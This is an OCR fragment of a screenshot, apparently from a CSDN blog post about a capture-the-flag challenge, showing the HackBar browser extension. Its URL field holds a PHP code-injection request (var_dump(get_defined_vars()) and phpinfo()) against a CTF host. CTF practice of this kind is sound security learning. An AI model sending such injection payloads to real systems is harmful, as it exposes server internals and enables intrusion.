 查看器 控制台 调试器 网络 {} 样式编辑器 性能 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://fd1a2137.lxctf.net/?code=var_dump(get_defined_vars());&a=phpinfo();
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
CSDN @丶A.R.